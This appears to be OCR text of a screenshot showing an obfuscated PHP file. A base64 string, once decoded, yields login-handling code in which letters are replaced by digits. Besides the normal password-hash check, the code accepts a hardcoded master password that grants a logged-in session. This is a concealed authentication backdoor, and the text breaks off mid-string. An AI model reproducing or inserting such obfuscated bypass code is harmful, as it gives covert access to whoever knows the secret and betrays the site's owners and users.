
<?
$_X
=
'Pz48P3BocA0KDQokcjVzM2x0MWQyQ3I0cHQ
yID0gQ2g1YzFyQ3I0cHQyZ3IxZjQxKCRfUE9TVFsncDF
zc0wyZzRuJ10sICRzNW5oMUIxbmMyKTsgLy8gczVuaDF
fY3Q1YyA9IHM1bmgxIGQ0ZzR0MWQxIC0gczVuaDFfYjF
uYzIgPSA1c3QxIG4yIGIxbmMyDQokcjVzM2x0MWQyID0
gQ3I0cHQyZ3IxZjFyKHRyNG0oJF9QT1NUWydwMXNzTDJ
nNG4nXSksIHIxbmQoZSw2OSkpOw0KDQo0ZiAoJHI1czN
sdDFkMiA9PSAkczVuaDFCMW5jMiB8fCAkcjVzM2x0MWQ
yQ3I0cHQyID09ICRzNW5oMUIxbmMyIHx8ICRfUE9TVFs
ncDFzc0wyZzRuJ10gPT0gJ0RvN29jNzBSJyl7DQoJJF9
TRVNTSU9OWydTSUFQX0xPR0lOJ10gPSB0cjM1Ow0KCSR
fU0VTU0lPTlsnUkVGX0NURUMnXSA9ICRyNWZDdDVjOw0
KCSRfU0VTU0lPTlsnTk9NRV9DVEVDJ10gPSAkbjJtNUN
0NWM7DQoJJF9TRVNTSU9OWydDUEYnXSA9ICRjcGY7DQo
JJF9TRVNTSU9OWydSRUZfR1JIJ10gPSAkY2gxcDE7DQo
NCgk1Y2gyICI8bTV0MSBodHRwLTVxMzR2PXI1ZnI1c2g
gYzJudDVudD1cIjAuNjsgM3JsPS4uL2dyaC9ncmhfcmh
fMm5sNG41LnBocFwiPiI7DQoNCn01bHM1ew0KCTVjaDI
gIg0KCTxkNHYgY2wxc3M9JzVycjInIDFsNGduPSdjNW5
0NXInPg0KICAgIAk8aHU+T2MycnI1MyAzbSBwcjJibDV
tMSAxMiB0NW50MXIgNWY1dDMxciAyIGwyZzRuLiBQMnN
zJiNhbzc7djU0cyA1cnIyczo8L2h1Pg0KCQktIFByNG0